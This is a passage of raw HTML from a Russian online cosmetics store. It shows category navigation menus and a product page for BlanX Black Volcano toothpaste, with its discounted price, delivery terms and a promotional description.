                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/sukhaya/">Сухая</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/problemnaya/">Проблемная</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/uvyadayushchaya/">Увядающая</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/balzam-dlya-tela/">Бальзам для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/gel-dlya-dusha/">Гель для душа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/dezodorant/">Дезодорант</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/krem-dlya-nog/">Крем для ног</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/krem-dlya-ruk/">Крем для рук</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/kremy/">Крем для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maski/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maslo-dlya-vanny/">Масло для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maslo/">Масло для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/molochko/">Молочко для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/mylo/">Мыло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/pena-dlya-vanny/">Пена для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/skraby-i-pilingi/">Скрабы и пилинги</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/sol-dlya-vanny/">Соль для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/loson/">Лосьон</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/obertyvanie/">Обертывание</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/sprey/">Спрей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/khaylayter-dlya-tela/">Хайлайтер для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/enzimnaya-pudra/">Энзимная пудра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/">Аксессуары</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/aksessuary/">Аксессуары</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/mochalki-i-shchetki/">Мочалки и щетки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/spa-nosochki/">spa носочки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/sponzhi-dlya-tela/">Спонжи для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/massazhyery/">Массажёры</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/detyam/">Детям</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/zdorove/">Здоровье</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/zdorove/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Здоровье                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/vitaminy-i-bady/">Витамины и Бады</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/vitaminy-i-bady/">Витамины и Бады</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/intimnaya-gigiena/">Интимная гигиена</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/intimnaya-gigiena/">Интимная гигиена</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/ukhod-za-polostyu-rta/">Уход за полостью рта</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/ukhod-za-polostyu-rta/">Уход за полостью рта</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/for-home/">Для дома</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/for-home/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Для дома                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/for-home/uyutnyy-dom/">Для дома</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/uyutnyy-dom/">Для дома</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/svechi-i-aromatizatory/">Свечи и ароматизаторы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/sredstva-dlya-stirki/">Средства для стирки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/sredstva-dlya-uborki/">Средства для уборки</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/brelok/">Брелок</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/brelok/">Брелок</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/kovrik/">Коврик</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/kovrik/">Коврик</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/sumki-i-kosmetichki/">Сумки и косметички</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/sumki-i-kosmetichki/">Сумки и косметички</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/tualetnye-prinadlezhnosti/">Туалетные принадлежности</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/tualetnye-prinadlezhnosti/">Туалетные принадлежности</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/khranenie/">Хранение</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/khranenie/">Хранение</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                            <li class="page-header__menu-item  ">
                    <a href="/spadream-box/">Бьюти-боксы</a>
                </li>
                                    					<li class="page-header__menu-item isSale__menu-item bf__menu-item spring-sale">
						<a href="/collection/sale/">
                            <picture>
                                <source srcset="/local/2016/img/sales/october-sales-menu-mob.svg" media="(max-width: 500px)">
                                <source srcset="/local/2016/img/sales/october-sales-menu-tab.svg" media="(max-width: 1200px)">
                                <source srcset="/local/2016/img/sales/october-sales-menu-desk.svg">
                                <img src="/local/2016/img/sales/october-sales-menu-desk.svg">
                            </picture>
						</a>
					</li>
            
                            </ul>
							<div class="page-header__menu-addition col-xs-12 hidden-md hidden-lg">
                                <div class="page-header__menu-addition-phones">
                                    <div class="page-header__menu-addition-phone">

                                            <!--'start_frame_cache_city_select_2'-->            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M19 10.6667C19 15.1825 13.4541 19.3191 12.6078 19.9241C12.5407 19.9721 12.4593 19.9721 12.3922 19.9241C11.5459 19.3191 6 15.1825 6 10.6667C6 6.98477 8.91015 4 12.5 4C16.0899 4 19 6.98477 19 10.6667Z" stroke="#e463a0" stroke-width="2"/><circle cx="12.5" cy="10.5" r="2.5" stroke="#e463a0" stroke-width="2"/>
        </svg>
        <a  href="javascript:void(0);"
            class="city-name js-head__city-name"
            data-session="Москва"
        >
            Москва        </a>
        <!--'end_frame_cache_city_select_2'-->                                                                            </div>
                                    <div class="page-header__menu-addition-phone">
                                        <a href="tel:88005552732">
                                            8 (800) 555-27-32                                            <span>
                                                Россия                                            </span>
                                        </a>
                                    </div>
                                </div>
								<div class="page-header__menu-addition-links">
									<div class="h2">SPADREAM.RU</div><ul>                                    <li><a href="/about-us/">О компании</a></li>
                
                                                <li><a href="/vacancies/">Вакансии</a></li>
                
                                                <li><a href="/contacts/">Контакты</a></li>
                
            </ul>								</div>
								<div class="page-header__menu-addition-links">
									<div class="h2">ПОКУПАТЕЛЯМ</div><ul>                                    <li><a href="/payment_and_shipping/">Оплата и доставка</a></li>
                
                                                <li><a href="/returns-and-exchanges/">Возврат и обмен</a></li>
                
                                                <li><a href="/cumulative-system-of-discounts/">Клуб привилегий</a></li>
                
                                                <li><a href="/public-contract-offer/">Договор оферты</a></li>
                
                                                <li><a href="/sitemap/">Карта сайта</a></li>
                
            </ul>								</div>
							</div>
<!--                            <div class="page-header__payment-and-delivery hidden-xs hidden-sm col-md-2">-->
<!--                                --><!--                            </div>-->
						</div>
					</div>
				</div>
			</div>
		</header>
                <section class="sale__placeholder header-reminder summer-sale">
        <div class="sale__placeholder-suggestion">Доп-скидка 10% от 7000 руб</div>
        <div class="sale__placeholder-label">промокод:</div>
        <div class="sale__placeholder-suggestion">Ноябрь</div>

          <div class="sale__placeholder-label hidden-xs">осталось:</div>
          <reminder-countdown class="vue-app" period-end="1762459200"></reminder-countdown>
    </section>
    		<div id="search-window" class="search">
			<div class="search__inner container">
				<div id="search-hide" class="search__exit"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="search__wrapper" id="title-search">
	<form class="search__form" action="/search/">
		<input type="text" name="q" maxlength="50" placeholder="Поиск" autocomplete="off" required class="search__input" id="title-search-input">
		<button type="submit" class="search__sbm" name="s" value="Поиск"><svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></button>
	</form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/collection/brendy/blanx-black-volcano-75ml/',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 3
		});
	});
</script>
				</div>
			</div>
		</div>
		<div id="call-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
			<div class="modal-dialog">
				<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="modal-content">
					<div id="comp_3e3f93b4f0437b1fe57a951fc2cabc61">
<p><font class="errortext">Не хватает прав доступа к веб-форме.</font></p></div>				</div>
			</div>
		</div>
		<a href="#" id="utm_modal_link" data-toggle="modal" data-target="#utm-modal" ></a>
		<div id="utm-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
			<div class="modal-dialog">
				<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="modal-content">
					<div class="modal-header">
						<div class="modal-title">Cкидка 15% на первый заказ</div>
					</div>
					<div class="modal-body">
						<div class="main-page-description__title h3">Уважаемый посетитель! При регистрации и оформлении первого заказа вам автоматически начислится скидка в размере 15% в рамках текущей сессии</div>
						<div data-dismiss="modal" aria-hidden="true" class="btn btn--gray-dark close_utm">Закрыть</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</div>
		</div>

		<section class="breadcrumbs"><div class="breadcrumbs__inner container"><div class="row"><ul class="breadcrumbs__items col-xs-12" itemscope itemtype="http://schema.org/BreadcrumbList"> <li class="visible-xs"><a href="/collection/brendy/"><svg class="svg-input-arrow" data-button-arrow><use xlink:href="#input-arrow"></use></svg></a></li>
				<li class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					
					<a href="/" itemprop="item" title="SpaDream.ru">
						<span itemprop="name">SpaDream.ru</span>
						<meta itemprop="position" content="0">
					</a></li> 
				<li class="breadcrumbs__item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					
					<a href="/collection/brendy/" itemprop="item" title="Бренды профессиональной косметики">
						<span itemprop="name">Бренды профессиональной косметики</span>
						<meta itemprop="position" content="2">
					</a></li> 
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item">
				<span itemprop="item" content="https://spadream.ru">
				<span itemprop="name">BlanX Black Volcano 75ml</span></span>
				<meta itemprop="position" content="3" />
                </li></ul></div></div></section>		<main class="main main--padding-top-none">
<article itemscope itemtype="http://schema.org/Product" class="product-detail" id="bx_117848907_35706">
  <div class="product-detail__inner container">
    <div class="row">
      <div class="product-detail__flex">
        <script type="text/javascript">
          var _rutarget = window._rutarget || []
          _rutarget.push({
            'event': 'showOffer',
            'sku': 35706,
            'price': 750          })
        </script>
        <script>
          jQuery(document).ready(function () {
            detailSlider()
            detailZoom()
            if ($('#example_video_youtube').length == 1) {
              myPlayer = videojs('example_video_youtube')
            }
          })
        </script>

        <span id="bx_117848907_35706_pict"></span>

        <div class="product-detail__slider col-xs-12 col-md-6" style="margin-top:45px;">
            
                            						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">49%</span>
						</div>
                
                            
            
          <div class="product-detail__slider-top">
            <div id="detail-slider-full" class="product-detail__slider-full">
              <img itemprop="image"
                   src="/upload/iblock/5ec/1d5os898c0vou628nhf1jo7fjd0smaf9/Black_Volcano-_13.1_.png"
                   alt="BlanX Black Volcano 75ml - интернет-магазин профессиональной косметики Spadream, изображение 51427"
                   title="BlanX Black Volcano 75ml - фото 51427"
                   data-zoom-image="/upload/iblock/5ec/1d5os898c0vou628nhf1jo7fjd0smaf9/Black_Volcano-_13.1_.png"
                   id="elevate-zoom"
              >
            </div>
                          <div class="product-detail__slider-nav">
              <a href="#" class="product-detail__slider-nav-left">
                <svg class="svg-arrow">
                  <use xlink:href="#arrow"></use>
                </svg>
              </a>
              <a href="#" class="product-detail__slider-nav-right">
                <svg class="svg-arrow">
                  <use xlink:href="#arrow"></use>
                </svg>
              </a>
            </div>
          </div>
          <div class="product-detail__slider-bottom">
            <div class="bx_slider_scroller_container">
              <ul id="detail-slider-preview" class="product-detail__slider-preview owl-carousel">
                                      <li class="product-detail__slider-preview-item">
                      <a href="#">
                        <img src="/upload/resize_cache/iblock/5ec/1d5os898c0vou628nhf1jo7fjd0smaf9/60_2000_0/Black_Volcano-_13.1_.png"
                             title="BlanX Black Volcano 75ml - фото 51427"
                             alt="BlanX Black Volcano 75ml - интернет-магазин профессиональной косметики Spadream, изображение 51427"
                             data-full="/upload/iblock/5ec/1d5os898c0vou628nhf1jo7fjd0smaf9/Black_Volcano-_13.1_.png"
                        >
                      </a>
                    </li>
                                                      </ul>
            </div>
          </div>
        </div>
        <div class="product-detail__title col-xs-12 col-md-6">
                          <div class="product-detail__article">Артикул: <span itemprop="sku"
                >GA1930400</span></div>
            
                      <div class="clearfix"></div>
          <h1 itemprop="name">BlanX Black Volcano 75ml</h1>
                          <div class="raiting raiting--0"
                   itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"
              >
                <span class="hide" itemprop="ratingValue"
                >3</span>
                <span class="hide" itemprop="ratingCount"
                >1</span>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
              </div><a href="#rew_link" class="product-detail__review-link rew_link"
              >Отзывы<span> 0</span></a>
                    </div>
        <div class="product-detail__options col-xs-12 col-md-6">
                            
              <div class="product-detail__options-text">
                  <p>Зубная паста Black Volcano</p>              </div>

              <ul class="product-detail__list">
                                      <li>
                                    <span class="product-detail__list-key col-xs-5">
                                        <span>Бренд</span>
                                    </span>
                      <a href="/collection/brendy/blanx/"
                         title="BlanX" itemprop="brand"
                         itemscope itemtype="http://schema.org/Brand"
                      >
                        <span class="product-detail__list-value col-xs-7" itemprop="name"
                        >BlanX</span>
                      </a>
                    </li>
                                                        <li>
                                    <span class="product-detail__list-key col-xs-5">
                                        <span>Средство</span>
                                    </span>
                                                  <span class="product-detail__list-value col-xs-7"
                          >Паста</span>
                                            </li>
                                </ul>
                      <div class="row">
            <div id="item_pay" class="product-detail__pay-link col-xs-4">
              <span class="product-detail__pay-link-click">Варианты оплаты</span>
              <span class="pay_items_drop product-detail__popup-link" style="display: none;">
								Оплатить заказ вы можете следующими способами:<br>
								• &nbsp;Наличными курьеру<br>
								                  • &nbsp;Банковской картой<br>
								• &nbsp;Электронными деньгами<br>
								• &nbsp;Виртуальным сертификатом<br><br>
                                								Подробнее о <a href="/payment_and_shipping/" target="_blank">доставке и оплате</a>.
							</span>
            </div>
            <div id="item_delivery" class="product-detail__delivery-link col-xs-4">
              <span class="product-detail__delivery-link-click">Доставка по миру</span>
              <span class="delivery_items_drop product-detail__popup-link" style="display: none;">
								Москва, МО и&nbsp;СПБ: 1-2&nbsp;дня - 290&nbsp;р., бесплатно от&nbsp;5000&nbsp;р.<br><br>
								Россия: 1-7&nbsp;дней -&nbsp;490&nbsp;р., независимо от суммы заказа.<br><br>
								Международная: 5-10&nbsp;дней -&nbsp;2000&nbsp;р., независимо от суммы заказа.<br><br>
								Подробнее о <a href="/payment_and_shipping/" target="_blank">доставке и оплате</a>.
							</span>
            </div>
          </div>
          <hr>
          <div class="row product-detail__price-container">
                              <div class="col-xs-5 col-sm-3 col-md-3" style="padding-right: 0">
                  <div class="product-detail__amount">
                    <p>
                      <a href="javascript:void(0);" class="minus_num product-detail__amount-minus"
                         id="bx_117848907_35706_quant_down"
                      >
                        <svg class="svg-cart-minus">
                          <use xlink:href="#cart-minus"></use>
                        </svg>
                      </a>
                      <input id="bx_117848907_35706_quantity" type="text" class="product-detail__amount-counter"
                             value="1"
                      >
                      <a href="javascript:void(0);" class="plus_num product-detail__amount-plus"
                         id="bx_117848907_35706_quant_up"
                      >
                        <svg class="svg-cart-plus">
                          <use xlink:href="#cart-plus"></use>
                        </svg>
                      </a>
                    </p>
                  </div>
                </div>
                                            <div class="product-detail__price col-sm-4 col-md-4" itemprop="offers" itemscope
                     itemtype="http://schema.org/Offer">
                    <a class="hide" itemprop="url" href="/collection/brendy/blanx-black-volcano-75ml/"></a>
                                                <link itemprop="availability" href="http://schema.org/PreOrder" />
                            <div class="product-detail__price-wrap">
            <div>
            <span class="product-detail__price-old">
                750            </span>
            <span class="product-detail__price-current"
                  id="bx_117848907_35706_price"
                  itemprop="price"
                  content="383">
                383            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
                </div>
                <div class="product-detail__announce col-xs-12 col-sm-5">
                                        <a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку
                                    </div>
                        </div>
          <div class="dolyami-info row">
                                                        </div>
          <div class="product-detail__order-btn row">
                                                  <div class="col-xs-6 col-sm-3"><a href="#" class="btn btn--gray" data-toggle="modal"
                                                    data-target="#predzakaz"
                    >Подписаться на&nbsp;товар</a></div>
                  <div class="col-xs-6 col-sm-3"></div>
                  <div id="predzakaz" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
                    <div class="modal-dialog">
                      <div data-dismiss="modal" aria-hidden="true" class="close">
                        <svg class="svg-icon-close">
                          <use xlink:href="#icon-close"></use>
                        </svg>
                      </div>
                      <div class="modal-content">

                      </div>
                    </div>
                  </div>
                  <script>
                    $(function () {
                      // $('a[data-target="#predzakaz"]').click(function(){
                      // $.ajax({type:"POST",url:"/local/ajax/2016_predzakaz.php",data:{orderdata: '35706'},success:function(a)
                      // {$("#predzakaz .modal-content").html(a)}
                      // })
                      // })
                      $('a[data-target="#predzakaz"]').click(function () {
                        $.ajax({
                          type: 'POST',
                          url: '/local/ajax/action_subscribe.php',
                          data: {orderdata: '35706'},
                          success: function (a) {
                            $('#predzakaz .modal-content').html(a)
                          }
                        })
                      })
                    })
                  </script>
                                            <div class="product-detail__bad-price col-xs-12 col-sm-5">
              Нашли дешевле? <a href="mailto:info@spadream.ru">Сообщите&nbsp;нам!</a>
            </div>
          </div>
          <div class="hidden">
            <div class="all_time_sales">34</div>
            <div class="monthly_sales">0</div>
            <div class="weekly_sales">0</div>
            <div class="daily_sales">0</div>
          </div>
                          <div class="product-detail__socials row">
                <div class="col-xs-12 col-sm-6">Поделиться
                    		<ul class="product-detail__socials-list">
		<script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<li class="product-detail__socials-item product-detail__socials-item--fb"><a href="http://www.facebook.com/share.php?u=https://spadream.ru/collection/brendy/blanx-black-volcano-75ml/&t=" onclick="return fbs_click('https://spadream.ru/collection/brendy/blanx-black-volcano-75ml/', '');" target="_blank" class="facebook" title="Facebook"><svg class="svg-icon-fb"><use xlink:href="#icon-fb"></use></svg></a></li>
<script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<li class="product-detail__socials-item product-detail__socials-item--vk"><a href="http://vkontakte.ru/share.php?url=https://spadream.ru/collection/brendy/blanx-black-volcano-75ml/" onclick="return vk_click('https://spadream.ru/collection/brendy/blanx-black-volcano-75ml/');" target="_blank" class="vk" title="ВКонтакте"><svg class="svg-icon-vk"><use xlink:href="#icon-vk"></use></svg></a></li>
		</ul>
		                </div>
              </div>
                    </div>
      </div>
    </div>
  </div>
  <meta itemprop="description" content="Новая зубная паста от итальянского бренда на основе 100&#37; натуральных исландских лишайников, пепла и лавы, способная осветлить эмаль до 3 тонов. Благодаря очищающим и абсорбирующим свойствам пепла, лавы и древесного угля паста Blanx Black Volcano обладает мощным отбеливающим действием, безопасного для эмали. Натуральные исландские лишайники, силика и фториды обеспечивают антибактериальный эффект.

Преимущества:
